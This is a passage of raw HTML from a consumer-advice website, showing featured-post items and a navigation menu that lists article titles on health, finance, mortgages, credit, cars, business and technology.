				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" title="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/reasons-your-teeth-might-hurt-298x186.jpg" alt="Reasons Your Teeth Hurt (It Might Not Be Cavities!)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/reasons-your-teeth-hurt-it-might-not-be-cavities/" >Reasons Your Teeth Hurt (It Might Not Be Cavities!)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" title="Useful Tips For Managing Your Diabetes"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-e1484093159884-298x186.jpg" alt="Useful Tips For Managing Your Diabetes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/useful-tips-for-managing-your-diabetes/" >Useful Tips For Managing Your Diabetes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-bacterial-meningitis/" title="Understanding Bacterial Meningitis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-Bacterial-Meningitis-298x186.jpg" alt="Understanding Bacterial Meningitis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-bacterial-meningitis/" >Understanding Bacterial Meningitis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2-298x186.jpg" alt="What Are the Causes and Risk Factors of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" >What Are the Causes and Risk Factors of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" title="3 Things You Can Do To Reduce Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Things-You-Can-Do-To-Reduce-Constipation-Featured-Image-298x186.jpg" alt="3 Things You Can Do To Reduce Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-things-you-can-do-to-reduce-constipation/" >3 Things You Can Do To Reduce Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-migraine-headaches/" title="Causes Of Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Migraine-Headache-298x186.jpg" alt="Causes Of Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-migraine-headaches/" >Causes Of Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" title="Should you Apply for a 401k or an IRA Savings&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-you-Apply-for-a-401k-or-an-IRA-Savings-Account-featured-298x186.jpg" alt="Should you Apply for a 401k or an IRA Savings&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-apply-for-a-401k-or-an-ira-savings-account/" >Should you Apply for a 401k or an IRA Savings&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-global-mutual-funds/" title="The Top Global Mutual Funds"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Top-Global-Mutual-Funds-featured-720x450-298x186.jpg" alt="The Top Global Mutual Funds"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-global-mutual-funds/" >The Top Global Mutual Funds</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" title="The Best 4 Credit Cards For Travel Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-518012063-Copy-e1481844243721-298x186.jpg" alt="The Best 4 Credit Cards For Travel Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-4-credit-cards-for-travel-rewards/" >The Best 4 Credit Cards For Travel Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/definition-of-roth-ira-plans/" title="Definition of Roth IRA Plans"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Definition-of-Roth-IRA-Plans-298x186.jpg" alt="Definition of Roth IRA Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/definition-of-roth-ira-plans/" >Definition of Roth IRA Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" title="Top 6 Most Common Mortgage Questions"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-478408402-Copy-1-298x186.jpg" alt="Top 6 Most Common Mortgage Questions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-6-most-common-mortgage-questions/" >Top 6 Most Common Mortgage Questions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" title="The Disadvantages of Mortgage Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Disadvantages-of-Mortgage-Escrow-Accounts-Featured-Image-298x186.jpg" alt="The Disadvantages of Mortgage Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-disadvantages-of-mortgage-escrow-accounts/" >The Disadvantages of Mortgage Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" title="5 Disadvantages of Taking Out a Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Disadvantages-of-Taking-Out-a-Reverse-Mortgage-Featured-298x186.jpg" alt="5 Disadvantages of Taking Out a Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-disadvantages-of-taking-out-a-reverse-mortgage/" >5 Disadvantages of Taking Out a Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-escrow/" title="What is Escrow?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-Escrow-Featured-298x186.jpg" alt="What is Escrow?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-escrow/" >What is Escrow?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-1-298x186.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured-298x186.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" title="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Does-your-Credit-Report-have-an-Error-Heres-What-to-Do-298x186.jpg" alt="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" >Does your Credit Report have an Error? Here&#8217;s What to&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" title="What Are Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/What-Are-Prepaid-Credit-Cards-298x186.jpg" alt="What Are Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" >What Are Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" title="Will You Get A Good Deal If You Let The&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Will-You-Get-A-Good-Deal-If-You-Let-The-Car-Dealer-Finance-Your-Car-298x186.jpg" alt="Will You Get A Good Deal If You Let The&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/will-you-get-a-good-deal-if-you-let-the-car-dealer-finance-your-car/" >Will You Get A Good Deal If You Let The&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" title="Do Diesel Cars Still Have a Future in America?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Do-Diesel-Cars-Still-Have-A-Future-In-America-e1484096480613-298x186.jpg" alt="Do Diesel Cars Still Have a Future in America?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/do-diesel-cars-still-have-a-future-in-america/" >Do Diesel Cars Still Have a Future in America?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" title="Top Tips for Photographing Your Car for Sale"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Top-Tips-for-Photographing-your-Car-for-Sale-featured-298x186.jpg" alt="Top Tips for Photographing Your Car for Sale"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-tips-for-photographing-your-car-for-sale/" >Top Tips for Photographing Your Car for Sale</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" title="The 7 Most Expensive Cars in the World"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-7-Most-Expensive-Cars-in-the-World-1-298x186.jpg" alt="The 7 Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" >The 7 Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000-298x186.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" title="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Business-Credit-Report-featured-298x186.jpg" alt="Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/is-your-business-credit-report-bad-heres-how-you-can-still-bank/" >Is Your Business Credit Report Bad? Here&#8217;s How You Can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" title="How to Keep Your Yard Safe Without Chemicals"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Keep-Your-Yard-Safe-Without-Chemicals-1-298x186.jpg" alt="How to Keep Your Yard Safe Without Chemicals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-avoid-a-chemical-covered-yard/" >How to Keep Your Yard Safe Without Chemicals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" title="Avoid Using Outdated Resume Tips"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Avoid-Using-Outdated-Resume-Tips-298x186.jpg" alt="Avoid Using Outdated Resume Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/avoid-using-outdated-resume-tips/" >Avoid Using Outdated Resume Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" title="How To Make The Most Of Your Black Friday Savings"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-savings-featured-298x186.jpg" alt="How To Make The Most Of Your Black Friday Savings"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-make-the-most-of-your-black-friday-savings/" >How To Make The Most Of Your Black Friday Savings</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" title="Why your Company Needs a Business Phone System"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Why-your-Company-Needs-a-Business-Phone-Service-featured-298x186.jpg" alt="Why your Company Needs a Business Phone System"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" >Why your Company Needs a Business Phone System</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" title="How to Live With And Proactively Manage Your Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/How-to-Live-With-And-Proactively-Manage-Your-Asthma-298x186.jpg" alt="How to Live With And Proactively Manage Your Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-live-with-and-proactively-manage-your-asthma/" >How to Live With And Proactively Manage Your Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" title="Metastatic Breast Cancer Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Metastatic-Breast-Cancer-Treatment-Options-Featured-298x186.jpg" alt="Metastatic Breast Cancer Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/metastatic-breast-cancer-treatment-options/" >Metastatic Breast Cancer Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-of-lung-cancer/" title="Causes Of Lung Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Lung-Cancer-Photo-1-298x186.jpg" alt="Causes Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-of-lung-cancer/" >Causes Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" title="The Most Important Facts About Kidney Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-Most-Important-Facts-About-Kidney-Cancer-featured-298x186.jpg" alt="The Most Important Facts About Kidney Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/most-important-facts-kidney-cancer/" >The Most Important Facts About Kidney Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" title="How To Cope With a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/coping-with-miscarriage-featured-e1483644436903-298x186.jpg" alt="How To Cope With a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-cope-with-a-miscarriage/" >How To Cope With a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-total-hip-replacement/" title="What is Total Hip Replacement?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-720x445-1-298x186.png" alt="What is Total Hip Replacement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-total-hip-replacement/" >What is Total Hip Replacement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/project-portfolio-management-software/" title="Project Portfolio Management Software"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_70671548-298x186.png" alt="Project Portfolio Management Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/project-portfolio-management-software/" >Project Portfolio Management Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" title="The 6 Best Flower Delivery Services Online"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_26109539-298x186.png" alt="The 6 Best Flower Delivery Services Online"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" >The 6 Best Flower Delivery Services Online</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
